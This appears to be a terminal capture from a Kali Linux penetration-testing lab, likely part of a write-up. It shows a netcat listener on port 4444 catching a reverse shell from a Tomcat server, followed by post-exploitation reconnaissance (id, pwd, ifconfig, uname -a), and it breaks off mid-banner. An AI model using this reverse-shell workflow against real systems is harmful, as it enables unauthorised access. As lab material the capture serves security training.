 root@kali:~# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.10.131] from (UNKNOWN) [10.10.10.129] 48941
id
uid=103(tomcat6) gid=106(tomcat6) groups=106(tomcat6)
pwd
/var/lib/tomcat6
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:36:d1:c3
          inet addr:10.10.10.129  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe36:d1c3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2626 errors:0 dropped:0 overruns:0 frame:0
          TX packets:989 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:369811 (361.1 KiB)  TX bytes:309785 (302.5 KiB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:680 errors:0 dropped:0 overruns:0 frame:0
          TX packets:680 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:510070 (498.1 KiB)  TX bytes:510070 (498.1 KiB)
uname -a
Linux debian 2.6.32-5-686 #1 SMP Sun Sep 23 09:49:36 UTC 2012 i686 GNU/Linux
KALI LINU
"the quieter you become, the more you are able t